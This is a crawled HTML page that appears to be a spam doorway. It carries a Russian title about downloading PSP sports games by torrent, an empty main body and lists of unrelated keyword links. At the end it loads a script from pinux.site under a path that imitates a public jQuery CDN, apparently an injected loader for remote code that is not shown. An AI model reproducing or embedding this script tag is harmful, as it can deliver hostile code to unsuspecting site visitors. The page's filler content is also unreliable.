

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-skachat-sportivnye-igry-dlya-psp-torrent.html
body_size: 1814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать спортивные игры для psp торрент - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать спортивные игры для psp торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-skachat-novyy-albom-butyrki-2014-skachat.html">Скачать новый альбом бутырки 2014 скачать</a></li>
                                <li><a href="br2v-avtobiografiya-v-svobodnoy-forme-obrazec.html">Автобиография в свободной форме образец</a></li>
                                <li><a href="br2v-kuzmin-vladimir-diskografiya.html">Кузьмин владимир дискография</a></li>
                                <li><a href="br2v-semply-dlya-rep-minusov-skachat-torrent.html">Сэмплы для рэп минусов скачать торрент</a></li>
                                <li><a href="br2v-domashniy-medio-server.html">Домашний медио сервер</a></li>
                                <li><a href="br2v-skachat-knigu-bibliyu-besplatno.html">Скачать книгу библию бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-slovar-rollerov.html">Словарь роллеров</a></li>
                                            <li><a href="br2v-dolinskaya-kirovograd-raspisanie-avtobusov.html">Долинская кировоград расписание автобусов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-nr-1150-drayver.html">Нр 1150 драйвер</a></li>
                                            <li><a href="br2v-kak-proverit-stabilitron-shema.html">Как проверить стабилитрон схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-karty-dlya-farming-simulator-2015-skachat-besplatno.html">Карты для farming simulator 2015 скачать бесплатно</a></li>
                                            <li><a href="br2v-skachat-igry-dirt-1.html">Скачать игры dirt 1</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-ostrov-lemnos-russkaya-golgofa.html">Остров лемнос русская голгофа</a></li>
                                            <li><a href="br2v-deliyskiy-sultanat-v-indii-prezentaciya.html">Делийский султанат в индии презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
